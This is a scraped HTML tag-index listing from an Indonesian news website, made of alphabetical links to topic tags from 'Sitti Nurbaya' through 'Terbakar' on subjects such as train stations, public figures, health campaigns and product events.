					<span><a href="https://uritanet.com/tag/sitti-nurbaya-kasih-tak-sampai-kembali-di-tvri-restorasi-drama-legendaris-dapat-dukungan-menteri-kebudayaan/">Sitti Nurbaya: Kasih Tak Sampai" Kembali di TVRI — Restorasi Drama Legendaris Dapat Dukungan Menteri Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siulankematian/">SiulanKematian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skk-migas/">SKK Migas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skpd/">SKPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/skyte-luxury-aircraft-rental-jakarta/">SKYTE Luxury Aircraft Rental Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/slavas/">Slavas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sma-6-jakarta/">SMA 6 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sma-al-ghazaly/">SMA Al Ghazaly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sma-sekolah-victory-plus/">SMA Sekolah Victory Plus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smart-farming/">Smart Farming</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smart-home-system/">smart home system</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smartphone-huawei-nova8i/">smartphone HUAWEI Nova8i</a></span>           
					    
					<span><a href="https://uritanet.com/tag/smesco-exhibition-hall/">Smesco Exhibition Hall</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritas-profesional/">Solidaritas profesional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritasartis/">SolidaritasArtis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritastanpabatas/">SolidaritasTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidaritaswni/">SolidaritasWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solidarity-sport-fest/">Solidarity Sport Fest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solideo/">SoliDEO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/soliduntukindonesia/">SolidUntukIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi/">solusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-hidup-sehat/">Solusi Hidup Sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-praktis-perjalanan-jakarta-solo/">Solusi Praktis Perjalanan Jakarta–Solo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusi-revolusioner-untuk-koreksi-mata-di-pulau-dewata/">Solusi Revolusioner untuk Koreksi Mata di Pulau Dewata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusibersama/">SolusiBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusiekonomikerakyatan/">SolusiEkonomiKerakyatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/solusinyata/">SolusiNyata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sos-childrens-villages-indonesia-ajak-para-pelari-berlari-demi-misi-kebaikan-dimulaidarikeluarga/">SOS Children’s Villages Indonesia Ajak Para Pelari Berlari Demi Misi Kebaikan #DimulaiDariKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosial/">sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasi/">sosialisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasi-keselamatan-jalur-rel/">Sosialisasi Keselamatan Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sosialisasikan-aksesibilitas-untuk-tuna-netra/">Sosialisasikan Aksesibilitas untuk Tuna Netra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sound-horeg/">Sound horeg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/space-needle/">Space Needle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spartan/">Spartan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/specialty-coffee-expo-sce-2022/">Specialty Coffee Expo (SCE) 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spesialis-torch/">spesialis torch</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spiritxi5band/">SpiritXI5Band</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spklunasional/">SPKLUNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sponsor/">sponsor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sportgovernance/">SportGovernance</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sporttourismindonesia/">SportTourismIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spot-k/">SpOT (K)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spotify/">Spotify</a></span>           
					    
					<span><a href="https://uritanet.com/tag/spring/">Spring</a></span>           
					    
					<span><a href="https://uritanet.com/tag/srengseng-sawah/">Srengseng Sawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sri-susuhunan-paku-buwono-xiii/">Sri Susuhunan Paku Buwono XIII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ss-pro/">SS Pro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ssbnaragaciater/">SSBNaragaCiater</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stabilitas-politik/">Stabilitas Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stabilitas-politik-nasional/">stabilitas Politik nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stadion-marahadin/">Stadion Marahadin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staf-khusus-menkes-bidang-hukum-kesehatan/">Staf Khusus Menkes bidang Hukum Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staf-khusus-pariwisata/">Staf Khusus Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/staff-khusus/">Staff Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stafkhususksad/">StafKhususKSAD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stagnansi/">Stagnansi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standar/">standar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standar-internasional/">standar internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/standarisasi/">standarisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/star-angel-organizer-gandeng-arion-kemang-hotel/">Star Angel Organizer Gandeng Arion Kemang Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/startupbcorp/">StartupBcorp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-bekasi-jadi-simbol-transportasi-modern-integrasi-lrt-hingga-teknologi-face-recognition/">Stasiun Bekasi Jadi Simbol Transportasi Modern: Integrasi LRT hingga Teknologi Face Recognition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-bni-city/">Stasiun BNI City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-cikarang/">Stasiun Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-cikarang-layani-krl-hingga-kereta-api-jarak-jauh/">Stasiun Cikarang Layani KRL Hingga Kereta Api Jarak Jauh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-depok-baru-jadi-sorotan/">Stasiun Depok Baru Jadi Sorotan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-di-wilayah-kai-daop-6-yogyakarta-semakin-ramai/">Stasiun di Wilayah KAI Daop 6 Yogyakarta Semakin Ramai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-gambir-dipenuhi-hiasan-cantik-merah-putih/">Stasiun Gambir Dipenuhi Hiasan Cantik Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jadi-titik-silaturahmi-nasional-139-ribu-tiket-terjual-di-daop-1-jakarta/">Stasiun Jadi Titik Silaturahmi Nasional: 139 Ribu Tiket Terjual di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jatinegara-catat-lonjakan-penumpang-selama-libur-nataru-2024-2025/">Stasiun Jatinegara Catat Lonjakan Penumpang Selama Libur Nataru 2024/2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-jatinegara-jadi-alternatif-keberangkatan-kajj-selama-rekayasa-lalu-lintas-gambir-dan-pasar-senen/">Stasiun Jatinegara Jadi Alternatif Keberangkatan KAJJ Selama Rekayasa Lalu Lintas Gambir dan Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen/">Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-capai-okupansi-103/">Stasiun Pasar Senen Capai Okupansi 103%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-catat-okupansi-103/">Stasiun Pasar Senen Catat Okupansi 103%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasar-senen-jadi-titik-tersibuk-selama-libur-sekolah/">Stasiun Pasar Senen Jadi Titik Tersibuk Selama Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasarsenen-jadi-primadona-libur-sekolah/">Stasiun Pasarsenen Jadi Primadona Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-pasarsenen-jadi-yang-terpadat-selama-nataru/">Stasiun Pasarsenen Jadi yang Terpadat Selama Nataru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stasiun-tanjung-barat-kini-punya-akses-baru-langsung-ke-apartemen-samesta-mahata/">Stasiun Tanjung Barat Kini Punya Akses Baru Langsung ke Apartemen Samesta Mahata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stbellarminus/">StBellarminus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stem-cell/">stem cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stem-cell-paris/">Stem Cell Paris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/steven-liouw/">Steven Liouw</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stevia-farm-korea/">Stevia Farm Korea</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stiamijakarta/">STIAMIJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stie-widya-wiwaha-yogyakarta/">STIE Widya Wiwaha Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopdiskriminasiplat/">StopDiskriminasiPlat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasan/">StopKekerasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasanseksual/">StopKekerasanSeksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkekerasanterhadaptki/">StopKekerasanTerhadapTKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopkeracunanmbg/">StopKeracunanMBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopnarkoba/">StopNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stoproyaltitoxic/">StopRoyaltiToxic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopstunting/">StopStunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stopstuntingnow/">StopStuntingNow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stoptambangpulaukecil/">StopTambangPulauKecil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/str/">STR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stranough-guitar-technology/">Stranough Guitar Technology</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-baru-ditetapkan-untuk-penghapusan-kemiskinan-ekstrem-di-indonesia/">Strategi Baru Ditetapkan untuk Penghapusan Kemiskinan Ekstrem di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-diplomasi-sport-tourism-dongkrak-citra-ntt-di-mata-dunia/">Strategi Diplomasi Sport Tourism Dongkrak Citra NTT di Mata Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-kai-daop-1-hadapi-lonjakan-penumpang-di-libur-panjang-kenaikan-isa-almasih/">Strategi KAI Daop 1 Hadapi Lonjakan Penumpang di Libur Panjang Kenaikan Isa Almasih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategi-komunikasi-humanis-antar-jne-raih-dua-penghargaan-di-ajang-pr-nasional/">Strategi Komunikasi Humanis Antar JNE Raih Dua Penghargaan di Ajang PR Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strategis/">strategis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/strumming-gitar-akustik/">strumming gitar akustik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stuntingbisadicegah/">StuntingBisaDicegah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/stuntingfree/">StuntingFree</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suap/">Suap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suara-duk-duk-di-rel-kereta/">Suara “Duk-Duk” di Rel Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarahati/">SuaraHati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarasantriuntuknegeri/">SuaraSantriUntukNegeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarawargadidengar/">SuaraWargaDidengar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suarawargasuaraperubahan/">SuaraWargaSuaraPerubahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suasana-stasiun-gambir-jadi-meriah/">Suasana Stasiun Gambir Jadi Meriah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subaru-di-bca-expoversary-2025-perkuat-penawaran-subaru-impian-bersama-bca/">Subaru di BCA Expoversary 2025: Perkuat Penawaran Subaru Impian bersama BCA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subitu/">Subitu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subitu-karya-busana/">Subitu Karya Busana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-bunga-kpr/">subsidi bunga KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-down-payment/">subsidi down payment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/subsidi-uang-muka/">subsidi uang muka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suci-dalam-cinta/">Suci Dalam Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudan/">Sudan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudin-bina-marga/">Sudin Bina Marga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sudin-pertamanan/">Sudin Pertamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sufintri-rahayu/">Sufintri Rahayu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugeng-purnomo/">Sugeng Purnomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugeng-widodo/">Sugeng Widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sugianto-kusuma/">Sugianto Kusuma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suguhkan-horor/">Suguhkan Horor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukabumi/">Sukabumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukabumimandiri/">SukabumiMandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukkhacitta/">SukkhaCitta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sukses/">sukses</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-anak-dalam/">Suku Anak Dalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-bunga-kpr/">suku bunga KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suku-dayak/">suku Dayak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesi-tenggara/">Sulawesi Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesitenggara/">SulawesiTenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulawesiutara/">SulawesiUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulsellumbungpangan/">SulselLumbungPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-b-najamudin/">Sultan B Najamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-muhammad-isa-khalifatul-khamis/">Sultan Muhammad Isa Khalifatul Khamis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultan-syarif-abdurahman-al-qadri/">Sultan Syarif Abdurahman Al-Qadri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultanbaktiarnajamudin/">SultanBaktiarNajamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sultanbnajamudin/">SultanBNajamudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sulutsehat2025/">SulutSehat2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumaterabarat/">SumateraBarat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumbawa/">Sumbawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumbing/">Sumbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sumenep-didorong-jadi-ibu-kota-keris-dunia/">Sumenep Didorong Jadi Ibu Kota Keris Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sunday-morning-riding-gabungan-sunmorgab/">Sunday Morning Riding Gabungan (Sunmorgab)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sundubu/">Sundubu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suparji-ahmad/">Suparji Ahmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/superbiketeknologitinggi/">SuperbikeTeknologiTinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/superkidsindonesia/">SuperkidsIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/suporter-jadi-kunci/">Suporter Jadi Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-no-1229-pan-hk-02-6-2023/">Surat No.1229/PAN/HK.02/6/2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-rekomendasi-organisasi-profesi/">Surat Rekomendasi Organisasi Profesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surplusindonesia/">SurplusIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susahabang/">SusahAbang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susilo-bambang-yudhoyono/">Susilo Bambang Yudhoyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sustainable/">Sustainable</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sustainablefuture/">SustainableFuture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/susu-bendera/">Susu Bendera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sv400/">SV400</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swaradana-music/">Swaradana Music</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swasembada-beras/">swasembada beras</a></span>           
					    
					<span><a href="https://uritanet.com/tag/swasembadapangan/">SwasembadaPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syahnaz-sadiqah/">Syahnaz Sadiqah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syahrul-yasin-limpo/">Syahrul Yasin Limpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/syiarislam/">SyiarIslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sylviana-murni/">Sylviana Murni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tablet-huawei-matepad/">tablet HUAWEI MatePad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-2024/">tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-80an/">tahun 80an</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahun-ketiga/">tahun ketiga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tahurassh/">TahuraSSH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-hanya-angkut-penumpang/">Tak Hanya Angkut Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-hanya-jual-produk/">Tak Hanya Jual Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tak-kuat-hidup-bersama/">tak kuat hidup bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/take-gambar/">take gambar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/takut-akan-tuhan/">takut akan Tuhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/talentamuda/">TalentaMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/talk-politics-with-reinhard/">Talk Politics With Reinhard</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-11/">Taman 11</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-athena/">Taman Athena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-ismail-marzuki/">Taman Ismail Marzuki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-mini-indonesia-indah/">Taman Mini Indonesia Indah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/taman-tebing-breksi/">Taman Tebing Breksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tambah-kereta-bagasi-di-ka-pandalungan/">Tambah Kereta Bagasi di KA Pandalungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tambangnikel/">TambangNikel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tampil-merah-menyala/">Tampil Merah Menyala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tamsil-linrung/">Tamsil Linrung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tamsillinrung/">TamsilLinrung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tana-toraja/">TANA TORAJA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanahterlantar/">TanahTerlantar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanampohontanamharapan/">TanamPohonTanamHarapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tandatangani-kesepakatan-kerja-sama-kebudayaan/">Tandatangani Kesepakatan Kerja Sama Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanduk-kerbau/">Tanduk kerbau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanduk-rusa/">tanduk rusa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangerangselatan/">TangerangSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangerangselatanaman/">TangerangSelatanAman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanggal/">tanggal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanggung-jawab-sosial/">Tanggung Jawab Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tangselsehat/">TangselSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tania-bass/">Tania Bass</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanjung-selor-kalimantan-utara/">Tanjung Selor Kalimantan Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-cela/">tanpa cela</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-msg/">tanpa MSG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanpa-protein-hewani/">tanpa protein hewani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tantangan-rumah-sakit-swasta/">Tantangan Rumah Sakit Swasta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tanti-rohilawati/">Tanti Rohilawati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tantowi-yahya/">Tantowi Yahya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tap-mprs-nomor-xxv-mprs-1966/">Tap MPRS Nomor XXV/MPRS/1966</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapak/">Tapak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapanuliharmoniousliving/">TapanuliHarmoniousLiving</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tapi-juga-siaga-24-jam-demi-kenyamanan-pelanggan/">Tapi Juga Siaga 24 Jam Demi Kenyamanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/targetkan-rekor-muri-dan-satukan-doa-dari-seluruh-dunia/">Targetkan Rekor MURI dan Satukan Doa dari Seluruh Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tarif-ka-pangrango-naik/">Tarif KA Pangrango Naik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tarifairadil/">TarifAirAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tas/">tas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tata-kelola-data-jadi-kunci-tranformasi-digital-indonesia/">Tata Kelola Data Jadi Kunci Tranformasi Digital Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tataruang/">TataRuang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tatyana-sutara-s-e-m-si/">Tatyana Sutara S.E. M.Si</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tauladan-bangsa/">tauladan bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-gaya-hidup-aktif-lewat-c3-aircross-alto-di-giias-2025/">Tawarkan Gaya Hidup Aktif Lewat C3 Aircross Alto di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-koleksi-cincin-pernikahan-eksklusif-dan-promo-menarik/">Tawarkan Koleksi Cincin Pernikahan Eksklusif dan Promo Menarik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-konser-25-hari-nonstop-dan-kampung-betawi-kekinian/">Tawarkan Konser 25 Hari Nonstop dan Kampung Betawi Kekinian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-pilihan-gaya-dan-performa-baru-untuk-pecinta-roda-dua/">Tawarkan Pilihan Gaya dan Performa Baru untuk Pecinta Roda Dua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tawarkan-teknologi-kesehatan-proaktif-berbasis-ai/">Tawarkan Teknologi Kesehatan Proaktif Berbasis AI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tbk/">Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tbk-scm/">Tbk (SCM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teater/">Teater</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tebing-tinggi/">Tebing Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tegaskan-kepemimpinan-inklusif-dan-efisiensi-dalam-pemajuan-budaya/">Tegaskan Kepemimpinan Inklusif dan Efisiensi dalam Pemajuan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tegaskan-komitmen-bangun-ekosistem-kendaraan-listrik-di-indonesia/">Tegaskan Komitmen Bangun Ekosistem Kendaraan Listrik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tehaanyadengarjabar/">TehAanyaDengarJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tei-ke-39-jadi-ajang-strategis-dorong-ekspor-dan-tingkatkan-daya-saing-global/">TEI ke-39 Jadi Ajang Strategis Dorong Ekspor dan Tingkatkan Daya Saing Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tekankan-kepemimpinan-inklusif/">Tekankan Kepemimpinan Inklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi/">teknologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-baru/">teknologi baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-dan-talenta-musik-jadi-motor-baru-industri-hiburan-di-pro-avl-indonesia-2025/">Teknologi dan Talenta Musik Jadi Motor Baru Industri Hiburan di PRO AVL Indonesia 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-digital/">teknologi digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-digital-kesehatan/">teknologi digital kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologi-vms/">Teknologi VMS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologikesehatan/">TeknologiKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teknologimedis/">TeknologiMedis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teladani-kiprah-tokoh-bangsa/">Teladani Kiprah Tokoh Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/telor-ayam/">Telor Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teluk-bintuni/">Teluk Bintuni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/telur/">telur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tema-tantangan-dan-kesiapan-rumah-sakit-dalam-implementasi-transformasi-kesehatan-di-era-digital-dan-medical-tourism/">tema Tantangan dan Kesiapan Rumah Sakit dalam Implementasi Transformasi Kesehatan di Era Digital dan Medical Tourism</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teman-diet/">teman diet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tembok-dibobol-lagi/">Tembok Dibobol Lagi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tempat-duduk/">tempat duduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terapisgigi/">TerapisGigi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawan/">Terawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawan-agus-putranto/">Terawan Agus Putranto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawaneffect/">TerawanEffect</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terawanforindonesia/">TerawanForIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terbakar/">Terbakar</a></span>           
					    
